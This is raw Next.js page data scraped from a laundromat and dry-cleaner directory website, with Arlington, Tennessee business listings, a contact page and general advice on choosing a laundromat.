0z\"}]]}],\"11125 US-70\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600 mb-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 inline mr-1\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4\"}]}],\"Arlington\",\", \",\"TN\",\" \",\"38002\"]}],[\"$\",\"p\",null,{\"className\":\"text-xs text-blue-600 bg-blue-100 px-2 py-1 rounded-full inline-block\",\"children\":[\"3.1\",\" mi away\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col space-y-2\",\"children\":[[\"$\",\"a\",null,{\"href\":\"tel:(901) 867-5440\",\"className\":\"text-sm text-blue-600 hover:text-blue-700 font-medium\",\"children\":\"(901) 867-5440\"}],[\"$\",\"a\",null,{\"href\":\"/continental-cleaners-arlington-tn-38002\",\"className\":\"inline-flex items-center text-sm text-blue-600 hover:text-blue-700 font-medium group\",\"children\":[[\"$\",\"span\",null,{\"children\":\"View Details\"}],[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M9 5l7 7-7 7\"}]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",\"42008006\",{\"className\":\"bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-semibold text-gray-900 mb-2 text-lg\",\"children\":[\"$\",\"a\",null,{\"href\":\"/towne-country-cleaners-arlington-tn-38002\",\"className\":\"hover:text-blue-600 transition-colors\",\"children\":\"Towne \u0026 Country Cleaners\"}]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600 mb-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 inline mr-1\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M15 11a3 3 0 11-6 0 3 3 0 016 0z\"}]]}],\"9160 US-64\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600 mb-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 inline mr-1\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4\"}]}],\"Arlington\",\", \",\"TN\",\" \",\"38002\"]}],[\"$\",\"p\",null,{\"className\":\"text-xs text-blue-600 bg-blue-100 px-2 py-1 rounded-full inline-block\",\"children\":[\"6.6\",\" mi away\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col space-y-2\",\"children\":[[\"$\",\"a\",null,{\"href\":\"tel:(901) 381-1945\",\"className\":\"text-sm text-blue-600 hover:text-blue-700 font-medium\",\"children\":\"(901) 381-1945\"}],[\"$\",\"a\",null,{\"href\":\"/towne-country-cleaners-arlington-tn-38002\",\"className\":\"inline-flex items-center text-sm text-blue-600 hover:text-blue-700 font-medium group\",\"children\":[[\"$\",\"span\",null,{\"children\":\"View Details\"}],[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M9 5l7 7-7 7\"}]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}]\n30:[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}]\n31:[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}]\n32:[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-3/4\"}]]}]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"div\",null,{\"className\":\"text-center py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-16 h-16 bg-gray-100 rounded-full flex items-center justify-center mx-auto mb-4\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-8 h-8 text-gray-400\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M8 12h.01M12 12h.01M16 12h.01M21 12c0 4.418-4.03 8-9 8a9.863 9.863 0 01-4.255-.949L3 20l1.395-3.72C3.512 15.042 3 13.574 3 12c0-4.418 4.03-8 9-8s9 3.582 9 8z\"}]}]}],[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium text-gray-900 mb-2\",\"children\":\"No Reviews Yet\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-600\",\"children\":\"Be the first to review this business!\"}]]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf280556f8a04b43b16e111c2de229cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/x-component
request_url: https://laundromatnear.me/contact?_rsc=9gm0m
body_size: 2122
content:
1:"$Sreact.fragment"
2:I[7994,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
3:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
4:I[1398,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
5:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"PageErrorBoundary"]
6:I[9766,[],""]
7:I[8924,[],""]
8:I[2619,["619","static/chunks/619-ba102abea3e3d0e4.js","974","static/chunks/app/page-4ca7743e57175042.js"],""]
e:I[7150,[],""]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/f83e78bbc06cd636.css","style"]
0:{"P":null,"b":"WMSfeFlL1jPlmQg5ziELC","p":"","c":["","contact"],"i":false,"f":[[["",{"children":["contact",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f83e78bbc06cd636.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_f367f3 font-sans antialiased min-h-screen flex flex-col","children":[["$","$L2",null,{}],["$","$L3",null,{"children":[["$","$L4",null,{}],["$","main",null,{"className":"flex-grow","children":["$","$L5",null,{"children":["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}]}],["$","footer",null,{"className":"bg-gray-900 text-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12","children":[["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-4 gap-8","children":[["$","div",null,{"className":"col-span-1 md:col-span-2","children":[["$","div",null,{"className":"flex items-center","children":["$","h2",null,{"className":"text-xl font-bold text-blue-400","children":"LaundRomatNear.me"}]}],["$","p",null,{"className":"mt-4 text-gray-300 max-w-md","children":"Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Services"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/laundromat-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundromats"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/dry-cleaner-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Dry Cleaners"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/laundry-service-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundry Services"}]}]]}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Company"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/about","className":"text-base text-gray-300 hover:text-white transition-colors","children":"About"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/contact","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Contact"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/privacy","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Privacy Policy"}]}]]}]]}]]}],["$","div",null,{"className":"mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center","children":[["$","p",null,{"className":"text-base text-gray-400","children":["Â© ",2025," LaundRomatNear.me. All rights reserved."]}],["$","div",null,{"className":"mt-4 md:mt-0 flex space-x-6","children":[["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Facebook"}],"$L9"]}],"$La"]}]]}]]}]}]]}]]}]}]]}],{"children":["contact","$Lb",{"children":["__PAGE__","$Lc",{},null,false]},null,false]},null,false],"$Ld",false]],"m":"$undefined","G":["$e",[]],"s":false,"S":true}
f:I[1959,[],"ClientPageRoot"]
10:I[6183,["619","static/chunks/619-ba102abea3e3d0e4.js","977","static/chunks/app/contact/page-5fe4a6895107988f.js"],"default"]
13:I[4431,[],"OutletBoundary"]
15:I[5278,[],"AsyncMetadataOutlet"]
17:I[4431,[],"ViewportBoundary"]
19:I[4431,[],"MetadataBoundary"]
1a:"$Sreact.suspense"
9:["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"fillRule":"evenodd","d":"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z","clipRule":"evenodd"}]}]
a:["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Twitter"}],["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"}]}]]}]
b:["$","$1","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}]
c:["$","$1","c",{"children":[["$","$Lf",null,{"Component":"$10","searchParams":{},"params":{},"promises":["$@11","$@12"]}],null,["$","$L13",null,{"children":["$L14",["$","$L15",null,{"promise":"$@16"}]]}]]}]
d:["$","$1","h",{"children":[null,[["$","$L17",null,{"children":"$L18"}],["$","meta",null,{"name":"next-size-adjust","content":""}]],["$","$L19",null,{"children":["$","div",null,{"hidden":true,"children":["$","$1a",null,{"fallback":null,"children":"$L1b"}]}]}]]}]
11:{}
12:"$c:props:children:0:props:params"
18:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
14:null
1c:I[622,[],"IconMark"]
16:{"metadata":[["$","title","0",{"children":"LaundRomatNear.me"}],["$","meta","1",{"name":"description","content":"Find the best laundromats, dry cleaners, and laundry services in your area."}],["$","link","2",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","$L1c","3",{}]],"error":null,"digest":"$undefined"}
1b:"$16:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://laundromatnear.me/laundromat-near-me?_rsc=9gm0m
body_size: 4656
content:
1:"$Sreact.fragment"
2:I[7994,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
3:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
4:I[1398,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
5:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"PageErrorBoundary"]
6:I[9766,[],""]
7:I[8924,[],""]
8:I[2619,["619","static/chunks/619-ba102abea3e3d0e4.js","974","static/chunks/app/page-4ca7743e57175042.js"],""]
f:I[7150,[],""]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/f83e78bbc06cd636.css","style"]
0:{"P":null,"b":"WMSfeFlL1jPlmQg5ziELC","p":"","c":["","laundromat-near-me"],"i":false,"f":[[["",{"children":["laundromat-near-me",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f83e78bbc06cd636.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_f367f3 font-sans antialiased min-h-screen flex flex-col","children":[["$","$L2",null,{}],["$","$L3",null,{"children":[["$","$L4",null,{}],["$","main",null,{"className":"flex-grow","children":["$","$L5",null,{"children":["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}]}],["$","footer",null,{"className":"bg-gray-900 text-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12","children":[["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-4 gap-8","children":[["$","div",null,{"className":"col-span-1 md:col-span-2","children":[["$","div",null,{"className":"flex items-center","children":["$","h2",null,{"className":"text-xl font-bold text-blue-400","children":"LaundRomatNear.me"}]}],["$","p",null,{"className":"mt-4 text-gray-300 max-w-md","children":"Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Services"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/laundromat-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundromats"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/dry-cleaner-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Dry Cleaners"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/laundry-service-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundry Services"}]}]]}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Company"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/about","className":"text-base text-gray-300 hover:text-white transition-colors","children":"About"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/contact","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Contact"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/privacy","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Privacy Policy"}]}]]}]]}]]}],["$","div",null,{"className":"mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center","children":[["$","p",null,{"className":"text-base text-gray-400","children":["Â© ",2025," LaundRomatNear.me. All rights reserved."]}],["$","div",null,{"className":"mt-4 md:mt-0 flex space-x-6","children":[["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":["$L9","$La"]}],"$Lb"]}]]}]]}]}]]}]]}]}]]}],{"children":["laundromat-near-me","$Lc",{"children":["__PAGE__","$Ld",{},null,false]},null,false]},null,false],"$Le",false]],"m":"$undefined","G":["$f",[]],"s":false,"S":true}
10:I[2306,["814","static/chunks/app/laundromat-near-me/page-77a40d0c2768638d.js"],"default"]
16:I[4431,[],"ViewportBoundary"]
18:I[4431,[],"MetadataBoundary"]
19:"$Sreact.suspense"
9:["$","span",null,{"className":"sr-only","children":"Facebook"}]
a:["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"fillRule":"evenodd","d":"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z","clipRule":"evenodd"}]}]
b:["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Twitter"}],["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"}]}]]}]
c:["$","$1","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}]
d:["$","$1","c",{"children":[["$","div",null,{"className":"bg-gradient-to-br from-blue-50 via-indigo-50 to-purple-50 py-20","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-12","children":[["$","h1",null,{"className":"text-5xl font-bold text-gray-900 mb-6 leading-tight","children":["$","span",null,{"className":"bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent","children":["Find ","Laundromat","s Near You"]}]}],["$","p",null,{"className":"text-xl text-gray-600 max-w-3xl mx-auto mb-8","children":["Search for the best ","laundromat","s in your area. Compare ratings, hours, and services to find the perfect match."]}],["$","div",null,{"className":"flex flex-wrap justify-center gap-8 text-sm text-gray-600 mb-8","children":[["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-blue-500 rounded-full mr-2"}],"50,000+ Verified Locations"]}],["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-2"}],"Real Customer Reviews"]}],["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-indigo-500 rounded-full mr-2"}],"Nationwide Coverage"]}]]}]]}],["$","div",null,{"className":"mb-16","children":["$","$L10",null,{"className":"mb-12","initialCategory":"laundromat"}]}],["$","div",null,{"className":"mb-16","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-8 text-center","children":"Explore Other Laundry Services"}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 gap-6 max-w-4xl mx-auto","children":[["$","a",null,{"href":"/dry-cleaner-near-me","className":"group","children":["$","div",null,{"className":"bg-white rounded-2xl p-8 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300","children":[["$","div",null,{"className":"flex items-center mb-4","children":[["$","div",null,{"className":"w-12 h-12 bg-green-100 rounded-full flex items-center justify-center mr-4","children":["$","svg",null,{"className":"w-6 h-6 text-green-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"}]}]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":"Dry Cleaners"}]]}],["$","p",null,{"className":"text-gray-600 mb-4","children":"Professional dry cleaning services for delicate garments and special care items."}],["$","div",null,{"className":"flex items-center text-green-600 group-hover:text-green-700 font-medium","children":[["$","span",null,{"children":"Find dry cleaners near you"}],["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]}],["$","a",null,{"href":"/laundry-service-near-me","className":"group","children":["$","div",null,{"className":"bg-white rounded-2xl p-8 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300","children":[["$","div",null,{"className":"flex items-center mb-4","children":[["$","div",null,{"className":"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center mr-4","children":["$","svg",null,{"className":"w-6 h-6 text-purple-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M7 21a4 4 0 01-4-4V5a2 2 0 012-2h4a2 2 0 012 2v12a4 4 0 01-4 4zM7 3H5a2 2 0 00-2 2v12a4 4 0 004 4h2"}]}]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":"Laundry Services"}]]}],"$L11","$L12"]}]}]]}]]}],"$L13","$L14"]}]}],null,"$L15"]}]
e:["$","$1","h",{"children":[null,[["$","$L16",null,{"children":"$L17"}],["$","meta",null,{"name":"next-size-adjust","content":""}]],["$","$L18",null,{"children":["$","div",null,{"hidden":true,"children":["$","$19",null,{"fallback":null,"children":"$L1a"}]}]}]]}]
27:I[4431,[],"OutletBoundary"]
29:I[5278,[],"AsyncMetadataOutlet"]
11:["$","p",null,{"className":"text-gray-600 mb-4","children":"Full-service laundry solutions including pickup and delivery options."}]
12:["$","div",null,{"className":"flex items-center text-purple-600 group-hover:text-purple-700 font-medium","children":[["$","span",null,{"children":"Find laundry services near you"}],["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]
13:["$","div",null,{"className":"mb-16","children":["$","div",null,{"className":"bg-white rounded-3xl shadow-lg p-12","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-6 text-center","children":"Find the Best Laundromats Near You"}],["$","div",null,{"className":"prose prose-lg max-w-none text-gray-700","children":[["$","p",null,{"className":"mb-6","children":"Looking for a reliable laundromat in your area? Whether you need coin laundry services, commercial washing machines, or 24-hour self-service facilities, we've got you covered. Our comprehensive directory helps you find the best laundromats with detailed information about pricing, equipment, hours, and customer reviews."}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"What to Look for in a Laundromat"}],["$","ul",null,{"className":"list-disc pl-6 mb-6","children":[["$","li",null,{"children":"Modern, well-maintained washing machines and dryers"}],["$","li",null,{"children":"Clean and safe environment with adequate lighting"}],["$","li",null,{"children":"Acceptable pricing and multiple payment options"}],["$","li",null,{"children":"Convenient hours including 24/7 availability"}],["$","li",null,{"children":"Additional services like folding tables and detergent vending"}],["$","li",null,{"children":"Free parking and easy accessibility"}]]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"Types of Laundromat Services"}],["$","p",null,{"className":"mb-6","children":"From traditional coin-operated laundry facilities to modern card-based systems, laundromats offer various services to meet different needs. Many locations now provide high-capacity machines for large items like comforters, as well as express wash cycles for quick turnaround times."}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"Benefits of Using Professional Laundromats"}],["$","p",null,{"children":"Professional laundromats offer advantages over home washing, including larger capacity machines that can handle bulky items, professional-grade equipment for better cleaning, and the convenience of multiple machines running simultaneously. Many facilities also provide pickup and delivery services for added convenience."}]]}]]}]}]
